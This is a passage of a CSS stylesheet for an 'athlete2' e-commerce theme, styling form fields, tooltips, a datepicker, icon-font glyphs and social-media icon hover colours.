  font-size: 1.2rem;
  margin: 3px 0 0;
  padding: 0;
  display: inline-block;
  text-decoration: none;
}
.fieldset > .field .note:before,
.fieldset > .fields > .field .note:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 24px;
  line-height: 12px;
  content: "\72";
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.fieldset > .field .note:before,
.fieldset > .fields > .field .note:before {
  transform: scaleY(-1) translateY(1px) translateX(-5px);
  width: 17px;
}
.fieldset > .field.choice .label,
.fieldset > .fields > .field.choice .label {
  display: inline;
  font-weight: normal;
}
.fieldset > .field:not(.choice) .label,
.fieldset > .fields > .field:not(.choice) .label {
  font-weight: 800;
  text-transform: uppercase;
  font-size: 13px;
  position: relative;
}
.fieldset > .field .field.choice,
.fieldset > .fields > .field .field.choice {
  margin-bottom: 0;
}
.fieldset > .field .field.choice:last-child,
.fieldset > .fields > .field .field.choice:last-child {
  margin-bottom: 0;
}
.fieldset > .field input[type=file],
.fieldset > .fields > .field input[type=file] {
  margin: 5px 0;
}
.fieldset .field-tooltip > .label {
  position: absolute !important;
}
.legend + .fieldset,
.legend + div {
  clear: both;
}
.legend strong {
  margin-left: 5px;
}
fieldset.field {
  border: 0;
  padding: 0;
}
.field.date .time-picker {
  display: inline-block;
  margin-top: 0;
  white-space: nowrap;
}
.field .message.warning {
  margin-top: 0;
}
.field-error,
div.mage-error {
  margin-top: 4px;
  background: red;
  display: inline-block;
  padding: 4px 7px 4px;
  color: #ffffff;
  font-weight: 500;
  font-size: 1.3rem;
}
.product-item-info .field-error,
.product-item-info div.mage-error {
  display: block;
  line-height: 1;
}
.field-error {
  color: #ffffff;
  font-size: 1.2rem;
}
.field .tooltip {
  position: relative;
}
.field .tooltip .tooltip-content {
  background: #ffffff;
  max-width: 360px;
  min-width: 210px;
  padding: 12px 16px;
  z-index: 100;
  display: none;
  position: absolute;
  text-align: left;
  color: #333333;
  line-height: 1.4;
  border: 1px solid #bbbbbb;
  margin-left: 5px;
  left: 100%;
  top: 0;
}
.field .tooltip .tooltip-content:after,
.field .tooltip .tooltip-content:before {
  border: solid transparent;
  content: '';
  height: 0;
  position: absolute;
  width: 0;
}
.field .tooltip .tooltip-content:after {
  border-width: 5px;
  border-color: transparent;
}
.field .tooltip .tooltip-content:before {
  border-width: 6px;
  border-color: transparent;
}
.field .tooltip .tooltip-content:after,
.field .tooltip .tooltip-content:before {
  right: 100%;
}
.field .tooltip .tooltip-content:after {
  border-right-color: #ffffff;
  margin-top: -5px;
  top: 15px;
}
.field .tooltip .tooltip-content:before {
  border-right-color: #bbbbbb;
  margin-top: -6px;
  top: 15px;
}
.field .tooltip .tooltip-toggle {
  cursor: help;
}
.field .tooltip .tooltip-toggle:hover + .tooltip-content,
.field .tooltip .tooltip-toggle:focus + .tooltip-content,
.field .tooltip:hover .tooltip-content {
  display: block;
}
.field .tooltip .tooltip-content {
  min-width: 200px;
  white-space: normal;
}
input:focus ~ .tooltip .tooltip-content,
select:focus ~ .tooltip .tooltip-content {
  display: block;
}
._has-datepicker ~ .ui-datepicker-trigger {
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-shadow: none;
  font-weight: 400;
  display: block;
  text-decoration: none;
  max-width: 40px;
  display: inline-block;
  vertical-align: middle;
}
._has-datepicker ~ .ui-datepicker-trigger:focus,
._has-datepicker ~ .ui-datepicker-trigger:active {
  background: none;
  border: none;
}
._has-datepicker ~ .ui-datepicker-trigger:hover {
  background: none;
  border: none;
}
._has-datepicker ~ .ui-datepicker-trigger.disabled,
._has-datepicker ~ .ui-datepicker-trigger[disabled],
fieldset[disabled] ._has-datepicker ~ .ui-datepicker-trigger {
  pointer-events: none;
  opacity: 0.5;
}
._has-datepicker ~ .ui-datepicker-trigger > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
._has-datepicker ~ .ui-datepicker-trigger:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 40px;
  line-height: var(--a2-input-height);
  color: #7d7d7d;
  content: "\5b";
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
._has-datepicker ~ .ui-datepicker-trigger:before {
  color: #000;
}
._has-datepicker ~ .ui-datepicker-trigger:focus:before,
._has-datepicker ~ .ui-datepicker-trigger:hover:before {
  color: inherit;
}
._has-datepicker ~ .ui-datepicker-trigger:focus {
  box-shadow: none;
  outline: 0;
}
.ui-datepicker {
  background: #ffffff;
  -webkit-box-shadow: 0px 17px 50px 0px rgba(0, 0, 0, 0.08);
  box-shadow: 0px 17px 50px 0px rgba(0, 0, 0, 0.08);
}
.ui-datepicker .ui-datepicker-calendar {
  border: none;
}
.ui-datepicker .ui-datepicker-calendar th {
  border: none;
  background: none;
}
.ui-datepicker .ui-datepicker-calendar td {
  border: none;
}
.ui-datepicker .ui-datepicker-prev,
.ui-datepicker .ui-datepicker-next {
  width: 20px;
  top: 11px;
}
.ui-datepicker .ui-datepicker-prev span,
.ui-datepicker .ui-datepicker-next span {
  border: none;
  height: 15px;
  line-height: 15px;
  width: 8px;
  margin-left: -10px;
  margin-top: -8px;
}
.ui-datepicker .ui-datepicker-prev span:after,
.ui-datepicker .ui-datepicker-next span:after,
.ui-datepicker .ui-datepicker-prev span:before,
.ui-datepicker .ui-datepicker-next span:before {
  content: ' ';
  width: 2px;
  height: 7px;
  display: block;
  background: #000;
  position: absolute;
  transform: rotate(45deg);
  left: 3px;
  top: 2px;
}
.ui-datepicker .ui-datepicker-prev span:after,
.ui-datepicker .ui-datepicker-next span:after {
  transform: rotate(-45deg);
  top: 6px;
}
.ui-datepicker .ui-datepicker-next span {
  margin-left: 0;
  transform: rotateY(180deg);
}
.ui-datepicker .ui-datepicker-title {
  margin: 0 25px;
}
.ui-datepicker .ui-datepicker-title select {
  padding-right: 21px;
}
.sidebar .fieldset {
  margin: 0;
}
.sidebar .fieldset > .field:not(.choice):not(:last-child),
.sidebar .fieldset .fields > .field:not(:last-child) {
  margin: 0 0 20px;
}
.sidebar .fieldset > .field:not(.choice) .label,
.sidebar .fieldset .fields > .field .label {
  margin: 0 0 4px;
  padding: 0 0 5px;
  text-align: left;
  width: 100%;
}
.sidebar .fieldset > .field:not(.choice) .control,
.sidebar .fieldset .fields > .field .control {
  width: 100%;
}
@font-face {
  font-family: "athlete2";
  src: url("../fonts/athlete2/athlete2.eot");
  src: url("../fonts/athlete2/athlete2.eot?#iefix") format("embedded-opentype"), url("../fonts/athlete2/athlete2.woff") format("woff"), url("../fonts/athlete2/athlete2.ttf") format("truetype"), url("../fonts/athlete2/athlete2.svg#athlete2") format("svg");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
[data-icon]:before {
  font-family: "athlete2" !important;
  content: attr(data-icon);
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
[class^="athlete2-icon-"]:before,
[class*=" athlete2-icon-"]:before {
  font-family: "athlete2" !important;
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.athlete2-icon-google-plus {
  display: none !important;
}
.athlete2-icon-letter:before {
  content: "\63";
}
.athlete2-icon-search:before {
  content: "\61";
}
.athlete2-icon-star:before {
  content: "\62";
}
.athlete2-icon-heart:before {
  content: "\64";
}
.athlete2-icon-compare:before {
  content: "\65";
}
.athlete2-icon-share:before {
  content: "\66";
}
.athlete2-icon-cart:before {
  content: "\67";
}
.athlete2-icon-rating-block:before {
  content: "\68";
}
.athlete2-icon-rating-block-small:before {
  content: "\69";
}
.athlete2-icon-heart2:before {
  content: "\6b";
}
.athlete2-icon-star2:before {
  content: "\6c";
}
.athlete2-icon-cart-original-bigger:before {
  content: "\6e";
}
.athlete2-icon-arrow:before {
  content: "\6f";
}
.athlete2-icon-view-list-16:before {
  content: "\70";
}
.athlete2-icon-view-grid-16:before {
  content: "\71";
}
.athlete2-icon-angle:before {
  content: "\72";
}
.athlete2-icon-search2:before {
  content: "\6a";
}
.athlete2-icon-compare2:before {
  content: "\6d";
}
.athlete2-icon-login:before {
  content: "\73";
}
.athlete2-icon-minus:before {
  content: "\74";
}
.athlete2-icon-plus:before {
  content: "\75";
}
.athlete2-icon-returns:before {
  content: "\76";
}
.athlete2-icon-shipping:before {
  content: "\77";
}
.athlete2-icon-home:before {
  content: "\78";
}
.athlete2-icon-amazon:before {
  content: "\79";
}
.athlete2-icon-foursquare:before {
  content: "\7a";
}
.athlete2-icon-flickr:before {
  content: "\41";
}
.athlete2-icon-google:before {
  content: "\42";
}
.athlete2-icon-instagram:before {
  content: "\44";
}
.athlete2-icon-kickstarter:before {
  content: "\45";
}
.athlete2-icon-linkedin:before {
  content: "\46";
}
.athlete2-icon-odnoklassniki:before {
  content: "\47";
}
.athlete2-icon-facebook:before {
  content: "\48";
}
.athlete2-icon-facebook-messenger:before {
  content: "\49";
}
.athlete2-icon-stripe:before {
  content: "\4a";
}
.athlete2-icon-telegram-plane:before {
  content: "\4b";
}
.athlete2-icon-vimeo:before {
  content: "\4c";
}
.athlete2-icon-vk:before {
  content: "\4d";
}
.athlete2-icon-whatsapp:before {
  content: "\4e";
}
.athlete2-icon-linkedin-in:before {
  content: "\4f";
}
.athlete2-icon-paper-plane-o:before {
  content: "\50";
}
.athlete2-icon-paper-plane:before {
  content: "\51";
}
.athlete2-icon-paypal:before {
  content: "\52";
}
.athlete2-icon-skype:before {
  content: "\53";
}
.athlete2-icon-slack:before {
  content: "\54";
}
.athlete2-icon-twitter:before {
  content: "\55";
}
.athlete2-icon-tumblr:before {
  content: "\56";
}
.athlete2-icon-pinterest:before {
  content: "\57";
}
.athlete2-icon-returns-big:before {
  content: "\58";
}
.athlete2-icon-shipping-big:before {
  content: "\59";
}
.athlete2-icon-phone-big:before {
  content: "\5a";
}
.athlete2-icon-phone-small:before {
  content: "\30";
}
.athlete2-icon-returns-small:before {
  content: "\31";
}
.athlete2-icon-tripadvisor:before {
  content: "\32";
}
.athlete2-icon-youtube-square:before {
  content: "\43";
}
.athlete2-icon-youtube-play:before {
  content: "\33";
}
.athlete2-icon-youtube:before {
  content: "\34";
}
.athlete2-icon-discord:before {
  content: "\35";
}
.athlete2-icon-reddit:before {
  content: "\36";
}
.athlete2-icon-snapchat:before {
  content: "\38";
}
.athlete2-icon-amazon-pay:before {
  content: "\37";
}
.athlete2-icon-battery-0:before {
  content: "\39";
}
.athlete2-icon-battery-1:before {
  content: "\21";
}
.athlete2-icon-battery-2:before {
  content: "\22";
}
.athlete2-icon-battery-3:before {
  content: "\23";
}
.athlete2-icon-battery-4:before {
  content: "\24";
}
.athlete2-icon-battery-power:before {
  content: "\25";
}
.athlete2-icon-barbell:before {
  content: "\26";
}
.athlete2-icon-bubble-3:before {
  content: "\27";
}
.athlete2-icon-bubble:before {
  content: "\28";
}
.athlete2-icon-bolt:before {
  content: "\29";
}
.athlete2-icon-credit-cards:before {
  content: "\2a";
}
.athlete2-icon-cube:before {
  content: "\2b";
}
.athlete2-icon-stopwatch:before {
  content: "\2c";
}
.athlete2-icon-speaker:before {
  content: "\2d";
}
.athlete2-icon-returns-svg {
  width: 23px;
  min-width: 23px;
  height: 16px;
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url([data-uri]);
}
.athlete2-icon-shipping-svg {
  width: 30px;
  min-width: 30px;
  height: 17px;
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url([data-uri]);
}
.athlete2-icon-phone-svg {
  width: 15px;
  min-width: 15px;
  height: 25px;
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url([data-uri]);
}
.athlete2-icon-check:before {
  content: "\2e";
}
.athlete2-icon-pencil:before {
  content: "\3a";
}
.athlete2-icon-twitch:before {
  content: "\2f";
}
.athlete2-icon-tiktok:before {
  content: "\3b";
}
.athlete2-icon-business:before {
  content: "\3c";
}
.athlete2-icon-refresh:before {
  content: "\3f";
}
.athlete2-icon-reload:before {
  content: "\3e";
}
.athlete2-icon-cog:before {
  content: "\3d";
}
.athlete2-icon-cross:before {
  content: "\40";
}
.athlete2-icon-calendar:before {
  content: "\5b";
}
/*
& when (@media-common = true) {
    .lib-font-face(
        @family-name: @icons__font-name,
        @font-path: @icons__font-path,
        @font-weight: normal,
        @font-style: normal
    );
}*/
svg[class^="a2-icon-"] {
  fill: currentColor;
  stroke: currentColor;
  stroke-width: 0;
}
.svg-fill-none {
  fill: none;
}
#cart-icon-small {
  width: 14px;
  height: 16px;
  display: inline-block;
}
.icon-plus:before,
.icon-minus:before {
  content: '';
  display: block;
  position: absolute;
  background: var(--a2-ipm-color);
  left: calc(50% - 4px);
  top: calc(50% - 1px);
  width: 8px;
  height: 2px;
}
.icon-plus {
  right: 0;
}
.icon-plus:after {
  content: '';
  display: block;
  position: absolute;
  background: var(--a2-ipm-color);
  left: calc(50% - 1px);
  top: calc(50% - 4px);
  width: 2px;
  height: 8px;
}
.icon-minus,
.icon-plus {
  width: var(--a2-ipm-width);
  height: var(--a2-cart-btn-height);
  cursor: pointer;
  display: block;
  position: absolute;
}
/* Social Icons */
.footer.content a.athlete2-social-icon,
.footer.content a:not(.button).athlete2-social-icon,
.content a.athlete2-social-icon,
.std a.athlete2-social-icon,
.top-bar .athlete2-social-icons > a.athlete2-social-icon,
.athlete2-social-icons > a.athlete2-social-icon,
a.athlete2-social-icon {
  display: inline-flex;
  width: 36px;
  align-items: center;
  justify-content: center;
  height: 34px;
  margin: 0 1px 5px 0 !important;
  font-size: 20px;
  padding: 0 !important;
  background: var(--a2-main-color);
  color: #000;
  overflow: hidden;
}
.footer.content a.athlete2-social-icon:before,
.footer.content a:not(.button).athlete2-social-icon:before,
.content a.athlete2-social-icon:before,
.std a.athlete2-social-icon:before,
.top-bar .athlete2-social-icons > a.athlete2-social-icon:before,
.athlete2-social-icons > a.athlete2-social-icon:before,
a.athlete2-social-icon:before {
  animation: move-vertical-out 0.25s;
}
.footer.content a.athlete2-social-icon:hover,
.footer.content a:not(.button).athlete2-social-icon:hover,
.content a.athlete2-social-icon:hover,
.std a.athlete2-social-icon:hover,
.top-bar .athlete2-social-icons > a.athlete2-social-icon:hover,
.athlete2-social-icons > a.athlete2-social-icon:hover,
a.athlete2-social-icon:hover {
  color: #ffffff;
}
.footer.content a.athlete2-social-icon:hover:before,
.footer.content a:not(.button).athlete2-social-icon:hover:before,
.content a.athlete2-social-icon:hover:before,
.std a.athlete2-social-icon:hover:before,
.top-bar .athlete2-social-icons > a.athlete2-social-icon:hover:before,
.athlete2-social-icons > a.athlete2-social-icon:hover:before,
a.athlete2-social-icon:hover:before {
  animation: move-vertical-hover 0.25s;
}
.footer.content a.athlete2-icon-facebook:hover,
.footer.content a:not(.button).athlete2-icon-facebook:hover,
.content a.athlete2-icon-facebook:hover,
.std a.athlete2-icon-facebook:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-facebook:hover,
.athlete2-social-icons > a.athlete2-icon-facebook:hover,
a.athlete2-icon-facebook:hover {
  background-color: #3b5998;
}
.footer.content a.athlete2-icon-twitter:hover,
.footer.content a:not(.button).athlete2-icon-twitter:hover,
.content a.athlete2-icon-twitter:hover,
.std a.athlete2-icon-twitter:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-twitter:hover,
.athlete2-social-icons > a.athlete2-icon-twitter:hover,
a.athlete2-icon-twitter:hover {
  background-color: #00c3f4;
}
.footer.content a.athlete2-icon-tumblr:hover,
.footer.content a:not(.button).athlete2-icon-tumblr:hover,
.content a.athlete2-icon-tumblr:hover,
.std a.athlete2-icon-tumblr:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-tumblr:hover,
.athlete2-social-icons > a.athlete2-icon-tumblr:hover,
a.athlete2-icon-tumblr:hover {
  background-color: #34526f;
}
.footer.content a.athlete2-icon-skype:hover,
.footer.content a:not(.button).athlete2-icon-skype:hover,
.content a.athlete2-icon-skype:hover,
.std a.athlete2-icon-skype:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-skype:hover,
.athlete2-social-icons > a.athlete2-icon-skype:hover,
a.athlete2-icon-skype:hover {
  background-color: #33bff3;
}
.footer.content a.athlete2-icon-google-plus:hover,
.footer.content a:not(.button).athlete2-icon-google-plus:hover,
.content a.athlete2-icon-google-plus:hover,
.std a.athlete2-icon-google-plus:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-google-plus:hover,
.athlete2-social-icons > a.athlete2-icon-google-plus:hover,
a.athlete2-icon-google-plus:hover {
  background-color: #ce4832;
}
.footer.content a.athlete2-icon-instagram:hover,
.footer.content a:not(.button).athlete2-icon-instagram:hover,
.content a.athlete2-icon-instagram:hover,
.std a.athlete2-icon-instagram:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-instagram:hover,
.athlete2-social-icons > a.athlete2-icon-instagram:hover,
a.athlete2-icon-instagram:hover {
  background-color: #d80085;
}
.footer.content a.athlete2-icon-foursquare:hover,
.footer.content a:not(.button).athlete2-icon-foursquare:hover,
.content a.athlete2-icon-foursquare:hover,
.std a.athlete2-icon-foursquare:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-foursquare:hover,
.athlete2-social-icons > a.athlete2-icon-foursquare:hover,
a.athlete2-icon-foursquare:hover {
  background-color: #e9426f;
}
.footer.content a.athlete2-icon-linkedin-in:hover,
.footer.content a:not(.button).athlete2-icon-linkedin-in:hover,
.content a.athlete2-icon-linkedin-in:hover,
.std a.athlete2-icon-linkedin-in:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-linkedin-in:hover,
.athlete2-social-icons > a.athlete2-icon-linkedin-in:hover,
a.athlete2-icon-linkedin-in:hover,
.footer.content a.athlete2-icon-linkedin:hover,
.footer.content a:not(.button).athlete2-icon-linkedin:hover,
.content a.athlete2-icon-linkedin:hover,
.std a.athlete2-icon-linkedin:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-linkedin:hover,
.athlete2-social-icons > a.athlete2-icon-linkedin:hover,
a.athlete2-icon-linkedin:hover {
  background-color: #4b8df7;
}
.footer.content a.athlete2-icon-kickstarter:hover,
.footer.content a:not(.button).athlete2-icon-kickstarter:hover,
.content a.athlete2-icon-kickstarter:hover,
.std a.athlete2-icon-kickstarter:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-kickstarter:hover,
.athlete2-social-icons > a.athlete2-icon-kickstarter:hover,
a.athlete2-icon-kickstarter:hover {
  background-color: #4cdf79;
}
.footer.content a.athlete2-icon-amazon:hover,
.footer.content a:not(.button).athlete2-icon-amazon:hover,
.content a.athlete2-icon-amazon:hover,
.std a.athlete2-icon-amazon:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-amazon:hover,
.athlete2-social-icons > a.athlete2-icon-amazon:hover,
a.athlete2-icon-amazon:hover {
  background-color: #ed9706;
}
.footer.content a.athlete2-icon-odnoklassniki:hover,
.footer.content a:not(.button).athlete2-icon-odnoklassniki:hover,
.content a.athlete2-icon-odnoklassniki:hover,
.std a.athlete2-icon-odnoklassniki:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-odnoklassniki:hover,
.athlete2-social-icons > a.athlete2-icon-odnoklassniki:hover,
a.athlete2-icon-odnoklassniki:hover {
  background-color: #f29400;
}
.footer.content a.athlete2-icon-slack:hover,
.footer.content a:not(.button).athlete2-icon-slack:hover,
.content a.athlete2-icon-slack:hover,
.std a.athlete2-icon-slack:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-slack:hover,
.athlete2-social-icons > a.athlete2-icon-slack:hover,
a.athlete2-icon-slack:hover {
  background-color: #471248;
}
.footer.content a.athlete2-icon-facebook-messenger:hover,
.footer.content a:not(.button).athlete2-icon-facebook-messenger:hover,
.content a.athlete2-icon-facebook-messenger:hover,
.std a.athlete2-icon-facebook-messenger:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-facebook-messenger:hover,
.athlete2-social-icons > a.athlete2-icon-facebook-messenger:hover,
a.athlete2-icon-facebook-messenger:hover {
  background-color: #3896fe;
}
.footer.content a.athlete2-icon-stripe:hover,
.footer.content a:not(.button).athlete2-icon-stripe:hover,
.content a.athlete2-icon-stripe:hover,
.std a.athlete2-icon-stripe:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-stripe:hover,
.athlete2-social-icons > a.athlete2-icon-stripe:hover,
a.athlete2-icon-stripe:hover {
  background-color: #696cdc;
}
.footer.content a.athlete2-icon-vk:hover,
.footer.content a:not(.button).athlete2-icon-vk:hover,
.content a.athlete2-icon-vk:hover,
.std a.athlete2-icon-vk:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-vk:hover,
.athlete2-social-icons > a.athlete2-icon-vk:hover,
a.athlete2-icon-vk:hover {
  background-color: #557db1;
}
.footer.content a.athlete2-icon-whatsapp:hover,
.footer.content a:not(.button).athlete2-icon-whatsapp:hover,
.content a.athlete2-icon-whatsapp:hover,
.std a.athlete2-icon-whatsapp:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-whatsapp:hover,
.athlete2-social-icons > a.athlete2-icon-whatsapp:hover,
a.athlete2-icon-whatsapp:hover {
  background-color: #42d84c;
}
.footer.content a.athlete2-icon-viber:hover,
.footer.content a:not(.button).athlete2-icon-viber:hover,
.content a.athlete2-icon-viber:hover,
.std a.athlete2-icon-viber:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-viber:hover,
.athlete2-social-icons > a.athlete2-icon-viber:hover,
a.athlete2-icon-viber:hover {
  background-color: #7738a8;
}
.footer.content a.athlete2-icon-telegram-plane:hover,
.footer.content a:not(.button).athlete2-icon-telegram-plane:hover,
.content a.athlete2-icon-telegram-plane:hover,
.std a.athlete2-icon-telegram-plane:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-telegram-plane:hover,
.athlete2-social-icons > a.athlete2-icon-telegram-plane:hover,
a.athlete2-icon-telegram-plane:hover {
  background-color: #55b0ee;
}
.footer.content a.athlete2-icon-pinterest:hover,
.footer.content a:not(.button).athlete2-icon-pinterest:hover,
.content a.athlete2-icon-pinterest:hover,
.std a.athlete2-icon-pinterest:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-pinterest:hover,
.athlete2-social-icons > a.athlete2-icon-pinterest:hover,
a.athlete2-icon-pinterest:hover {
  background-color: #cb2027;
}
.footer.content a.athlete2-icon-youtube:hover,
.footer.content a:not(.button).athlete2-icon-youtube:hover,
.content a.athlete2-icon-youtube:hover,
.std a.athlete2-icon-youtube:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-youtube:hover,
.athlete2-social-icons > a.athlete2-icon-youtube:hover,
a.athlete2-icon-youtube:hover {
  background-color: #b72d28;
}
.footer.content a.athlete2-icon-dribble:hover,
.footer.content a:not(.button).athlete2-icon-dribble:hover,
.content a.athlete2-icon-dribble:hover,
.std a.athlete2-icon-dribble:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-dribble:hover,
.athlete2-social-icons > a.athlete2-icon-dribble:hover,
a.athlete2-icon-dribble:hover {
  background-color: #f977a6;
}
.footer.content a.athlete2-icon-flickr:hover,
.footer.content a:not(.button).athlete2-icon-flickr:hover,
.content a.athlete2-icon-flickr:hover,
.std a.athlete2-icon-flickr:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-flickr:hover,
.athlete2-social-icons > a.athlete2-icon-flickr:hover,
a.athlete2-icon-flickr:hover {
  background-color: #ff0084;
}
.footer.content a.athlete2-icon-vimeo:hover,
.footer.content a:not(.button).athlete2-icon-vimeo:hover,
.content a.athlete2-icon-vimeo:hover,
.std a.athlete2-icon-vimeo:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-vimeo:hover,
.athlete2-social-icons > a.athlete2-icon-vimeo:hover,
a.athlete2-icon-vimeo:hover {
  background-color: #1ab7ea;
}
.footer.content a.athlete2-icon-picasa:hover,
.footer.content a:not(.button).athlete2-icon-picasa:hover,
.content a.athlete2-icon-picasa:hover,
.std a.athlete2-icon-picasa:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-picasa:hover,
.athlete2-social-icons > a.athlete2-icon-picasa:hover,
a.athlete2-icon-picasa:hover {
  background-color: #4b8df8;
}
.footer.content a.athlete2-icon-digg:hover,
.footer.content a:not(.button).athlete2-icon-digg:hover,
.content a.athlete2-icon-digg:hover,
.std a.athlete2-icon-digg:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-digg:hover,
.athlete2-social-icons > a.athlete2-icon-digg:hover,
a.athlete2-icon-digg:hover {
  background-color: #1b5891;
}
.footer.content a.athlete2-icon-plurk:hover,
.footer.content a:not(.button).athlete2-icon-plurk:hover,
.content a.athlete2-icon-plurk:hover,
.std a.athlete2-icon-plurk:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-plurk:hover,
.athlete2-social-icons > a.athlete2-icon-plurk:hover,
a.athlete2-icon-plurk:hover {
  background-color: #cf682f;
}
.footer.content a.athlete2-icon-tripadvisor:hover,
.footer.content a:not(.button).athlete2-icon-tripadvisor:hover,
.content a.athlete2-icon-tripadvisor:hover,
.std a.athlete2-icon-tripadvisor:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-tripadvisor:hover,
.athlete2-social-icons > a.athlete2-icon-tripadvisor:hover,
a.athlete2-icon-tripadvisor:hover {
  background-color: #589642;
}
.footer.content a.athlete2-icon-yahoo:hover,
.footer.content a:not(.button).athlete2-icon-yahoo:hover,
.content a.athlete2-icon-yahoo:hover,
.std a.athlete2-icon-yahoo:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-yahoo:hover,
.athlete2-social-icons > a.athlete2-icon-yahoo:hover,
a.athlete2-icon-yahoo:hover {
  background-color: #ab64bc;
}
.footer.content a.athlete2-icon-delicious:hover,
.footer.content a:not(.button).athlete2-icon-delicious:hover,
.content a.athlete2-icon-delicious:hover,
.std a.athlete2-icon-delicious:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-delicious:hover,
.athlete2-social-icons > a.athlete2-icon-delicious:hover,
a.athlete2-icon-delicious:hover {
  background-color: #004795;
}
.footer.content a.athlete2-icon-devianart:hover,
.footer.content a:not(.button).athlete2-icon-devianart:hover,
.content a.athlete2-icon-devianart:hover,
.std a.athlete2-icon-devianart:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-devianart:hover,
.athlete2-social-icons > a.athlete2-icon-devianart:hover,
a.athlete2-icon-devianart:hover {
  background-color: #54675a;
}
.footer.content a.athlete2-icon-apple:hover,
.footer.content a:not(.button).athlete2-icon-apple:hover,
.content a.athlete2-icon-apple:hover,
.std a.athlete2-icon-apple:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-apple:hover,
.athlete2-social-icons > a.athlete2-icon-apple:hover,
a.athlete2-icon-apple:hover {
  background-color: #4c4c4c;
}
.footer.content a.athlete2-icon-aim:hover,
.footer.content a:not(.button).athlete2-icon-aim:hover,
.content a.athlete2-icon-aim:hover,
.std a.athlete2-icon-aim:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-aim:hover,
.athlete2-social-icons > a.athlete2-icon-aim:hover,
a.athlete2-icon-aim:hover {
  background-color: #ffb400;
}
.footer.content a.athlete2-icon-paypal:hover,
.footer.content a:not(.button).athlete2-icon-paypal:hover,
.content a.athlete2-icon-paypal:hover,
.std a.athlete2-icon-paypal:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-paypal:hover,
.athlete2-social-icons > a.athlete2-icon-paypal:hover,
a.athlete2-icon-paypal:hover {
  background-color: #0079c1;
}
.footer.content a.athlete2-icon-blogger:hover,
.footer.content a:not(.button).athlete2-icon-blogger:hover,
.content a.athlete2-icon-blogger:hover,
.std a.athlete2-icon-blogger:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-blogger:hover,
.athlete2-social-icons > a.athlete2-icon-blogger:hover,
a.athlete2-icon-blogger:hover {
  background-color: #ff6403;
}
.footer.content a.athlete2-icon-behance:hover,
.footer.content a:not(.button).athlete2-icon-behance:hover,
.content a.athlete2-icon-behance:hover,
.std a.athlete2-icon-behance:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-behance:hover,
.athlete2-social-icons > a.athlete2-icon-behance:hover,
a.athlete2-icon-behance:hover {
  background-color: #1769ff;
}
.footer.content a.athlete2-icon-myspace:hover,
.footer.content a:not(.button).athlete2-icon-myspace:hover,
.content a.athlete2-icon-myspace:hover,
.std a.athlete2-icon-myspace:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-myspace:hover,
.athlete2-social-icons > a.athlete2-icon-myspace:hover,
a.athlete2-icon-myspace:hover {
  background-color: #003399;
}
.footer.content a.athlete2-icon-stumble:hover,
.footer.content a:not(.button).athlete2-icon-stumble:hover,
.content a.athlete2-icon-stumble:hover,
.std a.athlete2-icon-stumble:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-stumble:hover,
.athlete2-social-icons > a.athlete2-icon-stumble:hover,
a.athlete2-icon-stumble:hover {
  background-color: #cc492b;
}
.footer.content a.athlete2-icon-amazon-pay:hover,
.footer.content a:not(.button).athlete2-icon-amazon-pay:hover,
.content a.athlete2-icon-amazon-pay:hover,
.std a.athlete2-icon-amazon-pay:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-amazon-pay:hover,
